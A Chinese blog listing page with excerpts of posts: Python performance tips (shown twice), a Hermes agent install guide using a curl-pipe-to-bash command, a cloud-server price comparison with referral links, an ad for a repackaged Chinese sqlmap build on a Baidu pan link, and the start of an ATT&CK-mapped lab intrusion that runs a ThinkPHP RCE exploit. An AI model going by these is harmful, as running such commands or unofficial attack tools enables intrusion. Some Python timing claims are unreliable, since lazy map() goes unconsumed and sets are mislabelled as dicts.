搜索到
174
篇与
的结果
-
 Python很慢?这十个方法让你的代码执行速度提升3倍! 前言Python,作为一种动态类型的解释性语言,确实在执行速度上可能不如C这样的静态类型的编译语言。但是,通过一些技巧和策略,我们可以显著提升Python代码的性能。本文将探讨如何通过优化方法使Python代码运行得更快、更高效。我们将利用Python的timeit模块来精确测量代码的执行时间。注意:timeit模块在默认情况下会重复执行代码一百万次,以确保测量结果的准确性和稳定性def print_hi(name): print(f'Hi, {name}') if __name__ == '__main__': # 执行print_hi('PyCharm')方法 t = timeit.Timer(setup='from __main__ import print_hi', stmt='print_hi("PyCharm")') t.timeit()如何计算python脚本的运行时间呢?在time模块中time.perf_counter()提供了一个高精度的计时器,适合测量短时间,例如import time # 记录程序开始时间 start_time = time.perf_counter() # 你的代码逻辑 # ... # 记录程序结束时间 end_time = time.perf_counter() # 计算程序运行时间 run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒")介绍一、I/O密集型操作I/O密集型操作(Input/Output Intensive Operation)指的是那些在执行过程中,大部分时间都花在等待输入/输出操作完成的程序或任务。I/O操作包括从磁盘读取数据、写入数据到磁盘、网络通信等。这些操作通常涉及到硬件设备,因此它们的执行速度受到硬件性能和I/O带宽的限制。他们的特点有:\1. 等待时间:程序在执行I/O操作时,往往需要等待数据从外部设备传输到内存,或从内存传输到外部设备,这会导致程序的执行被阻塞。\2. CPU利用效率:由于I/O操作的等待时间,CPU在这段时间内可能处于空闲状态,导致CPU利用率不高。\3. 性能瓶颈:I/O操作的速度往往成为程序性能的瓶颈,尤其是在数据量大或传输速度慢的情况下。例如,使用I/O密集型操作print,运行一百万次import time import timeit def print_hi(name): print(f'Hi, {name}') return if __name__ == '__main__': start_time = time.perf_counter() # 执行print_hi('PyCharm')方法 t = timeit.Timer(setup='from __main__ import print_hi', stmt='print_hi("PyCharm")') t.timeit() end_time = time.perf_counter() run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒")运行结果为3s而不使用i/o操作执行一个方法,即调用这个print_hi('xxxx')空方法,不使用print(),程序明显快了不少def print_hi(name): # print(f'Hi, {name}') return如果代码中必要的时候,例如文件读写,可以使用如下方法提高效率异步I/O:使用异步编程模式例如asyncio,允许程序在等待I/O操作完成时继续执行其他任务,从而提高CPU利用率。缓冲:使用缓冲区暂存数据,减少I/O操作的频率。并行处理:并行执行多个I/O操作,以提高整体的数据处理速度。优化数据结构:选择合适的数据结构,减少数据的读取和写入次数。二、使用生成器生成列表、字典在Python 2.7及其后续版本中,引入了对列表、字典和集合生成器的改进,这些改进让数据结构的构建过程更加简明和高效。1、传统方法def fun1(): list=[] for i in range(100): list.append(i) if __name__ == '__main__': start_time = time.perf_counter() t = timeit.Timer(setup='from __main__ import fun1', stmt='fun1()') t.timeit() end_time = time.perf_counter() run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒") # 输出结果:程序运行时间:3.3872999000595883 秒2、使用生成器优化代码注:为了方便以下内容皆省略主函数main的代码部分def fun1(): list=[ i for i in range(100)] # 程序运行时间:2.1053185999626294 秒从上述的推导式程序中可以看出,除了理解更简洁、更容易阅读之外,它也更快。这使得此方法成为生成列表和循环的首选方法。三、避免字符串连接,使用join()join() 是一个字符串方法,在Python中用于将序列中的元素连接(或拼接)成一个字符串,通常使用特定的分隔符。他的优点通常为:\1. 效率高:join() 是连接字符串的高效方法,尤其是当处理大量字符串时,它通常比使用 + 操作符或 % 格式化更快,在连接大量字符串时,join() 方法通常比逐个连接更节省内存。\2. 简洁性:join() 使得代码更加简洁,避免了重复的字符串连接操作。\3. 灵活性:可以指定任何字符串作为分隔符,这为字符串拼接提供了极大的灵活性。\4. 广泛的用途:不仅可以用于字符串,还可以用于列表、元组等序列类型,只要元素可以被转换成字符串。举例:def fun1(): obj=['hellow','my','name','is','xiaoyu','!'] s="" for i in obj: s+=i # 程序运行时间:0.3610708999913186 秒使用 join() 来实现字符串拼接:def fun1(): obj=['hellow','my','name','is','xiaoyu','!'] "".join(obj) # 程序运行时间:0.18804279994219542 秒使用join()将函数的执行时间从0.36秒减少到0.18秒。四、使用Map代替循环在多数场景中,传统的for循环可以被更为高效的map()函数所替代。map()*是一个Python内置的*高阶函数,它能够将指定的函数应用于各种可迭代的数据结构,如列表、元组或字符串。使用map()的主要优势在于,它提供了一种更为简洁且高效的数据处理方式,避免了编写显式的循环代码。传统的循环方式:def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] new = [] for i in arr: new.append(i) # 程序运行时间:0.31288250000216067 秒使用map()函数做相同的功能:def fun2(x): return x def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] map(fun2,arr) # 程序运行时间:0.18387670000083745 秒对比之后,使用map()节省了将近一半的时间,大大提升了运行效率五、选择正确的数据结构选用恰当的数据结构对提升Python代码的执行效率至关重要。各类数据结构都针对特定操作进行了优化,合理选择能够加速数据的检索、添加和移除过程,进而增强程序的整体运行效能。例如,判断容器内的元素的时候,字典的查找效率高于列表,但是是在大量数据的情况下,少量数据恰恰相反# 使用少量数据进行测试 def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] 'hello' in arr 'my' in arr # 程序运行时间:0.11527379998005927 秒 def fun1(): arr={"hello", "my", "name", "is", "xiaoyu", "!"} 'hello' in arr 'my' in arr # 程序运行时间:0.17057139997836202 秒 # 使用 numpy 进行随机生成100个整数 def fun1(): nums = {i for i in np.random.randint(100, size=100)} 1 in nums # 程序运行时间:14.48330469999928 秒 def fun1(): nums = {i for i in np.random.randint(100, size=100)} 1 in nums # 程序运行时间:13.411826699972153 秒看到了在少量数据的情况下list执行效率是要大于dict的,但是在大量数据的情况下,dict的效率大于list如果有频繁的新增、删除操作,新增、删除的元素数量又很多时,list的效率不高。此时,应该考虑使用collections.deque。collections.deque是双端队列,同时具备栈和队列的特性,能够在两端进行 O(1)复杂度的插入和删除操作。collections.deque的使用from collections import deque def fun1(): arr=deque()# 创建一个空的deque for i in range(1000000): arr.append(i) # 程序运行时间:0.05507110000002058 秒 def fun1(): arr=[] for i in range(1000000): arr.append(i) # 程序运行时间:0.06128990000001977 秒list的查找操作也非常耗时。当需要在list频繁查找某些元素,或频繁有序访问这些元素时,可以使用bisect维护list对象有序并在其中进行二分查找,提升查找的效率。六、避免不必要的函数调用在Python编程中,优化函数调用次数对于提升代码效率至关重要。过多的函数调用不仅增加了开销,还可能消耗额外的内存,从而拖慢程序的运行速度。为了提升性能,我们应尽量减少不必要的函数调用,并尝试将多个操作合并成一个,以此来减少执行时间和资源消耗。这样的优化策略有助于我们编写更高效、更快速的代码。七、避免不必要的import虽然Python的import语句相对较快,但每个import都会涉及到查找模块、执行模块代码(如果还没有被执行过)、并将模块对象放入到当前命名空间中。这些操作都需要一定的时间和内存。当你不必要地导入模块时,就会增加这些开销。八、避免使用全局变量import math size=10000 def fun1(): for i in range(size): for j in range(size): z = math.sqrt(i) + math.sqrt(j) # 程序运行时间:15.630933800013736 许多程序员刚开始会用 Python 语言写一些简单的脚本,当编写脚本时,通常习惯了直接将其写为全局变量,例如上面的代码。但是,由于全局变量和局部变量实现方式不同,定义在全局范围内的代码运行速度会比定义在函数中的慢不少。通过将脚本语句放入到函数中,通常可带来 15% - 30% 的速度提升。import math def fun1(): size = 10000 for i in range(size): for j in range(size): z = math.sqrt(i) + math.sqrt(j) # 程序运行时间:14.933845699997619 秒九、避免模块和函数属性访问import math # 不推荐写法 def fun2(size: int): result = [] for i in range(size): result.append(math.sqrt(i)) return result def fun1(): size = 10000 for _ in range(size): result = fun2(size) # 程序运行时间:10.154493000009097 秒每次使用.(属性访问操作符时)会触发特定的方法,如__getattribute__()和__getattr__(),这些方法会进行字典操作,因此会带来额外的时间开销。通过from import语句,可以消除属性访问。from math import sqrt # 推荐写法:用到哪个模块就导哪个模块 def fun2(size: int): result = [] for i in range(size): result.append(sqrt(i)) return result def fun1(): size = 10000 for _ in range(size): result = fun2(size) # 程序运行时间:8.960758000030182 秒十、减少内层for循环的计算import math def fun1(): size = 10000 sqrt = math.sqrt for x in range(size): for y in range(size): z = sqrt(x) + sqrt(y) # sqrt() 求非负实数的平方根 # 程序运行时间:14.267008299939334 秒在上面代码中sqrt(x)位于内测for循环,每次循环都会重新计算,增加不必要的时间开销import math def fun1(): size = 10000 sqrt = math.sqrt for x in range(size): sqrt_x=sqrt(x) # 在外层for循环进行计算 for y in range(size): z = sqrt_x + sqrt(y) # 程序运行时间:8.499037600005977 秒总结通过这些方法,我们可以有效地提高Python代码的性能,使其在处理复杂任务时更加快速和高效。记住,性能优化是一个持续的过程,需要根据具体情况不断调整和改进,python运行速度的优化方法不限于以上方法,还有很多,如有大佬路过,请多指教。
Python很慢?这十个方法让你的代码执行速度提升3倍! 前言Python,作为一种动态类型的解释性语言,确实在执行速度上可能不如C这样的静态类型的编译语言。但是,通过一些技巧和策略,我们可以显著提升Python代码的性能。本文将探讨如何通过优化方法使Python代码运行得更快、更高效。我们将利用Python的timeit模块来精确测量代码的执行时间。注意:timeit模块在默认情况下会重复执行代码一百万次,以确保测量结果的准确性和稳定性def print_hi(name): print(f'Hi, {name}') if __name__ == '__main__': # 执行print_hi('PyCharm')方法 t = timeit.Timer(setup='from __main__ import print_hi', stmt='print_hi("PyCharm")') t.timeit()如何计算python脚本的运行时间呢?在time模块中time.perf_counter()提供了一个高精度的计时器,适合测量短时间,例如import time # 记录程序开始时间 start_time = time.perf_counter() # 你的代码逻辑 # ... # 记录程序结束时间 end_time = time.perf_counter() # 计算程序运行时间 run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒")介绍一、I/O密集型操作I/O密集型操作(Input/Output Intensive Operation)指的是那些在执行过程中,大部分时间都花在等待输入/输出操作完成的程序或任务。I/O操作包括从磁盘读取数据、写入数据到磁盘、网络通信等。这些操作通常涉及到硬件设备,因此它们的执行速度受到硬件性能和I/O带宽的限制。他们的特点有:\1. 等待时间:程序在执行I/O操作时,往往需要等待数据从外部设备传输到内存,或从内存传输到外部设备,这会导致程序的执行被阻塞。\2. CPU利用效率:由于I/O操作的等待时间,CPU在这段时间内可能处于空闲状态,导致CPU利用率不高。\3. 性能瓶颈:I/O操作的速度往往成为程序性能的瓶颈,尤其是在数据量大或传输速度慢的情况下。例如,使用I/O密集型操作print,运行一百万次import time import timeit def print_hi(name): print(f'Hi, {name}') return if __name__ == '__main__': start_time = time.perf_counter() # 执行print_hi('PyCharm')方法 t = timeit.Timer(setup='from __main__ import print_hi', stmt='print_hi("PyCharm")') t.timeit() end_time = time.perf_counter() run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒")运行结果为3s而不使用i/o操作执行一个方法,即调用这个print_hi('xxxx')空方法,不使用print(),程序明显快了不少def print_hi(name): # print(f'Hi, {name}') return如果代码中必要的时候,例如文件读写,可以使用如下方法提高效率异步I/O:使用异步编程模式例如asyncio,允许程序在等待I/O操作完成时继续执行其他任务,从而提高CPU利用率。缓冲:使用缓冲区暂存数据,减少I/O操作的频率。并行处理:并行执行多个I/O操作,以提高整体的数据处理速度。优化数据结构:选择合适的数据结构,减少数据的读取和写入次数。二、使用生成器生成列表、字典在Python 2.7及其后续版本中,引入了对列表、字典和集合生成器的改进,这些改进让数据结构的构建过程更加简明和高效。1、传统方法def fun1(): list=[] for i in range(100): list.append(i) if __name__ == '__main__': start_time = time.perf_counter() t = timeit.Timer(setup='from __main__ import fun1', stmt='fun1()') t.timeit() end_time = time.perf_counter() run_time = end_time - start_time print(f"程序运行时间:{run_time} 秒") # 输出结果:程序运行时间:3.3872999000595883 秒2、使用生成器优化代码注:为了方便以下内容皆省略主函数main的代码部分def fun1(): list=[ i for i in range(100)] # 程序运行时间:2.1053185999626294 秒从上述的推导式程序中可以看出,除了理解更简洁、更容易阅读之外,它也更快。这使得此方法成为生成列表和循环的首选方法。三、避免字符串连接,使用join()join() 是一个字符串方法,在Python中用于将序列中的元素连接(或拼接)成一个字符串,通常使用特定的分隔符。他的优点通常为:\1. 效率高:join() 是连接字符串的高效方法,尤其是当处理大量字符串时,它通常比使用 + 操作符或 % 格式化更快,在连接大量字符串时,join() 方法通常比逐个连接更节省内存。\2. 简洁性:join() 使得代码更加简洁,避免了重复的字符串连接操作。\3. 灵活性:可以指定任何字符串作为分隔符,这为字符串拼接提供了极大的灵活性。\4. 广泛的用途:不仅可以用于字符串,还可以用于列表、元组等序列类型,只要元素可以被转换成字符串。举例:def fun1(): obj=['hellow','my','name','is','xiaoyu','!'] s="" for i in obj: s+=i # 程序运行时间:0.3610708999913186 秒使用 join() 来实现字符串拼接:def fun1(): obj=['hellow','my','name','is','xiaoyu','!'] "".join(obj) # 程序运行时间:0.18804279994219542 秒使用join()将函数的执行时间从0.36秒减少到0.18秒。四、使用Map代替循环在多数场景中,传统的for循环可以被更为高效的map()函数所替代。map()*是一个Python内置的*高阶函数,它能够将指定的函数应用于各种可迭代的数据结构,如列表、元组或字符串。使用map()的主要优势在于,它提供了一种更为简洁且高效的数据处理方式,避免了编写显式的循环代码。传统的循环方式:def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] new = [] for i in arr: new.append(i) # 程序运行时间:0.31288250000216067 秒使用map()函数做相同的功能:def fun2(x): return x def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] map(fun2,arr) # 程序运行时间:0.18387670000083745 秒对比之后,使用map()节省了将近一半的时间,大大提升了运行效率五、选择正确的数据结构选用恰当的数据结构对提升Python代码的执行效率至关重要。各类数据结构都针对特定操作进行了优化,合理选择能够加速数据的检索、添加和移除过程,进而增强程序的整体运行效能。例如,判断容器内的元素的时候,字典的查找效率高于列表,但是是在大量数据的情况下,少量数据恰恰相反# 使用少量数据进行测试 def fun1(): arr=["hello", "my", "name", "is", "xiaoyu", "!"] 'hello' in arr 'my' in arr # 程序运行时间:0.11527379998005927 秒 def fun1(): arr={"hello", "my", "name", "is", "xiaoyu", "!"} 'hello' in arr 'my' in arr # 程序运行时间:0.17057139997836202 秒 # 使用 numpy 进行随机生成100个整数 def fun1(): nums = {i for i in np.random.randint(100, size=100)} 1 in nums # 程序运行时间:14.48330469999928 秒 def fun1(): nums = {i for i in np.random.randint(100, size=100)} 1 in nums # 程序运行时间:13.411826699972153 秒看到了在少量数据的情况下list执行效率是要大于dict的,但是在大量数据的情况下,dict的效率大于list如果有频繁的新增、删除操作,新增、删除的元素数量又很多时,list的效率不高。此时,应该考虑使用collections.deque。collections.deque是双端队列,同时具备栈和队列的特性,能够在两端进行 O(1)复杂度的插入和删除操作。collections.deque的使用from collections import deque def fun1(): arr=deque()# 创建一个空的deque for i in range(1000000): arr.append(i) # 程序运行时间:0.05507110000002058 秒 def fun1(): arr=[] for i in range(1000000): arr.append(i) # 程序运行时间:0.06128990000001977 秒list的查找操作也非常耗时。当需要在list频繁查找某些元素,或频繁有序访问这些元素时,可以使用bisect维护list对象有序并在其中进行二分查找,提升查找的效率。六、避免不必要的函数调用在Python编程中,优化函数调用次数对于提升代码效率至关重要。过多的函数调用不仅增加了开销,还可能消耗额外的内存,从而拖慢程序的运行速度。为了提升性能,我们应尽量减少不必要的函数调用,并尝试将多个操作合并成一个,以此来减少执行时间和资源消耗。这样的优化策略有助于我们编写更高效、更快速的代码。七、避免不必要的import虽然Python的import语句相对较快,但每个import都会涉及到查找模块、执行模块代码(如果还没有被执行过)、并将模块对象放入到当前命名空间中。这些操作都需要一定的时间和内存。当你不必要地导入模块时,就会增加这些开销。八、避免使用全局变量import math size=10000 def fun1(): for i in range(size): for j in range(size): z = math.sqrt(i) + math.sqrt(j) # 程序运行时间:15.630933800013736 许多程序员刚开始会用 Python 语言写一些简单的脚本,当编写脚本时,通常习惯了直接将其写为全局变量,例如上面的代码。但是,由于全局变量和局部变量实现方式不同,定义在全局范围内的代码运行速度会比定义在函数中的慢不少。通过将脚本语句放入到函数中,通常可带来 15% - 30% 的速度提升。import math def fun1(): size = 10000 for i in range(size): for j in range(size): z = math.sqrt(i) + math.sqrt(j) # 程序运行时间:14.933845699997619 秒九、避免模块和函数属性访问import math # 不推荐写法 def fun2(size: int): result = [] for i in range(size): result.append(math.sqrt(i)) return result def fun1(): size = 10000 for _ in range(size): result = fun2(size) # 程序运行时间:10.154493000009097 秒每次使用.(属性访问操作符时)会触发特定的方法,如__getattribute__()和__getattr__(),这些方法会进行字典操作,因此会带来额外的时间开销。通过from import语句,可以消除属性访问。from math import sqrt # 推荐写法:用到哪个模块就导哪个模块 def fun2(size: int): result = [] for i in range(size): result.append(sqrt(i)) return result def fun1(): size = 10000 for _ in range(size): result = fun2(size) # 程序运行时间:8.960758000030182 秒十、减少内层for循环的计算import math def fun1(): size = 10000 sqrt = math.sqrt for x in range(size): for y in range(size): z = sqrt(x) + sqrt(y) # sqrt() 求非负实数的平方根 # 程序运行时间:14.267008299939334 秒在上面代码中sqrt(x)位于内测for循环,每次循环都会重新计算,增加不必要的时间开销import math def fun1(): size = 10000 sqrt = math.sqrt for x in range(size): sqrt_x=sqrt(x) # 在外层for循环进行计算 for y in range(size): z = sqrt_x + sqrt(y) # 程序运行时间:8.499037600005977 秒总结通过这些方法,我们可以有效地提高Python代码的性能,使其在处理复杂任务时更加快速和高效。记住,性能优化是一个持续的过程,需要根据具体情况不断调整和改进,python运行速度的优化方法不限于以上方法,还有很多,如有大佬路过,请多指教。 -

linux安装hermes,配置飞书机器人 首先你需要安装一台ubuntu服务器,可本地搭建,也可以在腾讯云购买云服务器,购买链接 https://curl.qcloud.com/T7dJtWo1curl -fsSL https://hermes-agent.nousresearch.com/install.sh | bash 全部跳过等待安装成功,下面都是常见的命令hermes Start chatting hermes setup Configure API keys & settings hermes config View/edit configuration hermes config edit Open config in editor hermes gateway install Install gateway service (messaging + cron) hermes update Update to latest version 新建一个终端,配置apikey,我们选择小米的模型hermes setup model 打开小米mimo官网:https://platform.xiaomimimo.com?ref=98WV3S然后在控制台填写邀请码 98WV3S ,得10体验金后在终端打开api keys复制apikey,填入下面输入完成后,一直按回车,直到出现这个界面,选择第一个模型mimo-v2.5-pro,这个模型支持无限上下文模型配置好后就能开始聊天了,输入如下命令,进入hermes,然后测试一个“你好”,能正常获取hermes的回答hermes 配置机器人执行下面的命令后,会出现一个选择机器人的列表,包括常见的飞书,微信,qq机器人,我们这里选择飞书hermes gateway setup 回车后出现一个选项,怎么登录飞书,选第一个二维码登录随后终端会出现一个链接打开下面这个网页输入机器人名称,并点击立即创建此时你的飞书小助手会给你发一条信息随后就会出现这个界面然后回到终端,继续选择配置,全部选中推荐的之后一路回车启用网关他提示了你一个信息然后执行这个命令hermes pairing approve feishu SKHFTEST 然后再来对话,就可以正常回复了,同样的其他机器人配置都是这个过程
-
阿里云 vs 腾讯云综合对比,服务器选购方案 基于实际价格数据的全方位分析,帮你选到最适合的云服务器一、前言很多师傅们第一次买服务器都踩坑了,要么买贵了,要么配置不够用,要么续费时价格翻倍。我做站两三年了,前前后后用过阿里云、腾讯云、京东云等多家云服务商,618大促是每年最适合囤服务器的时候,但各家活动规则复杂,一不小心就可能错过真正的优惠。比如我用500块买了3年的腾讯云4H4G轻量云服务器下面是真实地订单信息免费升配4H4G 3年我的话主要就是用来日常学习,比如AI,自动渗透,自动化相关等等这篇文章,我会基于从官方真实价格数据,帮你搞清楚:阿里云和腾讯云的618活动,到底哪家更适合你?1、预算极低选阿里云(38元/年)2、追求高配低价选腾讯云(4核4G仅99元/年)3、长期使用看阿里云"99"计划(续费同价)4、海外业务两家都有优势线路若闲文章内容长可以复制下方链接打开表格信息自行对比,其中包含阿里云和腾讯云的各种配置表,日常价格表,活动价格表等等,非常的详细,总共花了我几天时间做出来,都是基于官方真实数据表格链接https://my.feishu.cn/docx/C1LZdMesKo6pkfxJmpycN0WAnIg 手机端扫码访问示例,阿里云ESC表阿里云618活动阿里云轻量价格配置表阿里云区域配置对比表腾讯云CVM价格配置表腾讯云轻量服务器价格配置表腾讯云618活动表二、选购云服务器的4个核心指标在对比具体价格前,先搞清楚这几个关键指标,避免被低价套路忽悠:1. CPU和内存CPU决定计算能力,内存决定能同时处理多少任务。个人博客2核2G足够,小型电商网站建议4核4G起步,数据库应用需要更大内存。2. 带宽和流量带宽决定访问速度,流量决定能承载多少访客。阿里云轻量服务器主打200Mbps峰值带宽(无固定流量限制),腾讯云轻量服务器按套餐提供月流量包(如3M带宽+30GB/月流量)。根据你的访客量选择: 日均1000IP以下:3M带宽够用 日均1万IP以上:建议5M以上或选择不限流量方案 3. 系统盘类型SSD云盘比普通云盘读写速度快很多,数据库应用必须选SSD。两家618活动的主力机型都配了SSD,这点不用担心。4. 续费价格这是最容易踩坑的地方! 很多低价只是首年优惠,续费时恢复原价甚至更贵。阿里云的"99"计划主打新购续费同价,腾讯云部分产品支持续费3.5折起。长期使用一定要算总成本,不能只看首年价格。三、618活动核心价格对比我从官方表格中提取了最具代表性的配置进行对比(均为年付价格): 配置 阿里云 腾讯云 推荐场景 2核2G(入门) 38元/年(抢购价) 168元/年(2核2G4M) 个人博客、学习测试 4核4G(主力) 活动专享价(ECS e实例) 99元/年(超级爆款) 中小企业官网、电商 2核4G5M(高性能) SWAS 200Mbps带宽方案 188元/年(爆款) 中型网站、APP后端 💡 小结:入门级阿里云更便宜(38元 vs 168元),但中高配腾讯云性价比更高(4核4G仅99元)。阿里云的优势在于200Mbps大带宽,适合流量波动大的场景;腾讯云的优势在于明确的流量包制度,成本更可控。四、阿里云 vs 腾讯云1. 活动力度对比阿里云:新客首单低至38元/年,每日10:00和15:00两场限时抢购,"99"计划新购续费同价,ECS/OSS/RDS等全系列99元起腾讯云:轻量服务器4核4G爆款99元/年(1.3折),蜂驰型BF1系列2.7折起,领券最高省6440元,支持最长5年付(2.7折/新客2.5折)2. 产品线对比阿里云轻量服务器(SWAS):全部标配200Mbps BGP大带宽,无固定流量限制,通用型/CPU优化型/多公网IP型/国际型/容量型五大系列,覆盖全球24+地域腾讯云轻量服务器:,按套餐月流量包制,场景化套餐丰富(通用型/电商型/游戏型/AI型/存储型/视频型/企业型),618爆款4核4G仅99元腾讯云CVM:实例选择更丰富,标准型S5/AMD标准型SA9/蜂驰型BF1/内存型MA9等多个系列,年付6.4折,5年付低至2.7折3. 长期使用成本对比这是两家最大的差异点。阿里云"99"计划:主打新购续费同价,购买时多少钱,以后续费还是多少钱,不用担心涨价风险腾讯云:首年价格更低,续费政策需要仔细确认,部分产品支持续费3.5折起成本测算示例(3年使用): 阿里云:99元/年 × 3年 = 297元 腾讯云:99元首年 + 续费原价 × 2年 ≈ 99 + 780 × 2 = 1659元(需确认具体续费折扣) 💡 结论:长期用阿里云可能更划算,短期用(1-2年)腾讯云更便宜。4. 海外业务对比阿里云:覆盖全球24+地域、含法兰克福、伦敦等欧洲节点,海外月付38-42元,略高于国内腾讯云:境外轻量服务器2核4G30M仅199元/年(首尔/东京/香港/新加坡),30Mbps大带宽不限流量,性价比突出5. 特色功能对比阿里云独有:无影云电脑99元起(企业级云桌面),云大使推荐返现最高5万(返利25%)腾讯云独有:蜂驰型BF1全新实例(2.7折起),大模型TokenHub 28元/月起(混元/GLM/DeepSeek),续费后免费升配至4核4G,5天无理由退款五、不同需求怎么选?根据你的具体需求,我整理了最实用的选购建议:1、个人学习/极低预算(学生党)推荐阿里云轻量服务器,38元/年是目前全网最低入门价。虽然配置只有2核2G,但足够用来学习Linux、搭建个人博客、跑一些轻量级应用。学生认证还有额外优惠。2、中小企业官网/电商网站推荐腾讯云轻量服务器4核4G,618爆款价99元/年,性价比极高。4核CPU+4G内存足够支撑日均5000-10000IP的访问量,3M带宽+30GB月流量对大多数企业站够用。3、跨境电商/外贸网站两家都有优势: 阿里云:国际型覆盖地域更广(24+),适合需要欧洲节点的业务 腾讯云:境外轻量服务器2核4G30M仅199元/年,30Mbps大带宽不限流量,性价比更高 如果你的客户主要在东南亚,腾讯云的香港/新加坡节点更划算。4、长期使用(3-5年)推荐阿里云"99"计划,新购续费同价,不用担心续费涨价。如果你确定要用5年以上,腾讯云5年付2.7折(新客2.5折)也值得考虑,总成本可能更低,但需要一次性投入更多。5、AI/大模型应用推荐腾讯云。618期间GPU云服务器低至0.8折,大模型TokenHub 28元/月起(支持混元/GLM/DeepSeek等主流模型),AI生态更完整。阿里云也有AI相关产品,但腾讯云在AI领域的优惠力度更大。六、注意点1、新客定义:两家都要求"从未购买过该产品的账号",同一身份证/企业主体可能被判定为老用户2、抢购时间:阿里云每日10:00和15:00两场限时抢购,热门配置容易秒光,建议提前登录账号3、续费政策:下单前务必确认续费价格,阿里云"99"计划明确续费同价,腾讯云部分产品续费3.5折起但需具体确认4、流量限制:腾讯云轻量服务器按月流量包计费,超出部分可能额外收费;阿里云SWAS主打200Mbps峰值带宽,更适合流量波动大的场景5、退款政策:腾讯云支持5天无理由退款,阿里云退款政策相对严格,建议确认后再下单七、总结最后总结一下选购口诀: ✅ 预算极低选阿里云(38元/年入门) ✅ 追求高配低价选腾讯云(4核4G仅99元/年) ✅ 长期使用看阿里云"99"计划(续费同价) ✅ 海外业务两家都有优势线路,根据具体地域选择 ✅ AI应用优先考虑腾讯云(GPU优惠+大模型生态) 最后附上云服务器配置表地址(真的很详细了,吃奶的时间都用上了)https://my.feishu.cn/docx/C1LZdMesKo6pkfxJmpycN0WAnIg 手机端扫码访问💡 以上链接都是官方活动入口,比你自己在官网找更方便。如果你还有其他选购问题,比如具体配置怎么选、备案流程怎么走,可以评论区问我,我看到会回复。
-
2026最新sqlmap汉化版下载,教学必用! 这次汉化的比较全面,免费分享,之前流传的中文版本已经非常老了,还系统不兼容,现在是26年最新版本的sqlmap,版本号1.10.5.3首先就是使用示例:我搜集了各种常用的sqlmap命令,直接举例在了帮助界面中,这样就能直接复制粘贴,再也不用手动敲命令了帮助界面汉化另外对于一些细节也做了汉化处理对于注入类型也进行了汉化处理,以及操作系统识别,web识别,后端识别等等表数据获取--os-shell获取方式,给我赚个转存费就行(无夸克链接,只有百度):通过网盘分享的文件:工具专区 链接: https://pan.baidu.com/s/1XUsii27r3js5InpM5cQziw 提取码: yqwy
-
MITRE ATT&CK实战指南:如何映射内网渗透攻击链 在复杂的内网渗透测试中,技术点往往孤立且分散。攻击者的一次成功入侵,是由一系列有序的战术动作和技术步骤组成的“攻击链”。MITRE ATT&CK框架为我们提供了一张描绘对手行为的全局地图。本文将在一个模拟的企业内网环境中,进行一场实战演练,并将每一个攻击步骤映射到ATT&CK矩阵的具体战术和技术中,旨在展示如何系统性地理解和防御现代网络攻击。实战环境信息: * 攻击者机器 (Kali Linux): IP: 192.168.1.100 * 目标网络段: 192.168.56.0/24 * 模拟公网服务器 (Ubuntu 20.04): IP: 192.168.56.101, 运行着存在漏洞的Web应用(如ThinkPHP RCE)。 * 域控制器 (Windows Server 2019): IP: 192.168.56.10, 主机名:DC01, 域名:lab.local * 内部工作站 (Windows 10): IP: 192.168.56.20, 主机名:WS01, 域用户:alice(普通权限) * 内部文件服务器 (Windows Server 2016): IP: 192.168.56.30, 主机名:FILESVR01我们的目标是从外部获取对公网服务器的访问权限,并以此为跳板,逐步渗透至内网,最终夺取域控制器的最高权限。我们将记录每一步,并贴上ATT&CK标签。第一阶段:初始访问与立足攻击始于一个暴露在模拟边界(此处简化至同一网络但逻辑隔离)的脆弱点。1、 漏洞利用获取初始立足点我们对目标服务器 192.168.56.101 进行扫描,发现其80端口运行着存在远程代码执行漏洞的ThinkPHP框架。使用公开的利用脚本,我们成功在服务器上执行了命令。# 使用exp脚本进行攻击示例 python3 thinkphp_rce.py -u http://192.168.56.101 -c “whoami” 执行后返回 www-data,确认漏洞利用成功。 ATT&CK映射: 战术:初始访问 (Initial Access) 技术:利用面向公众的应用程序 (T1190 - Exploit Public-Facing Application) 提示: 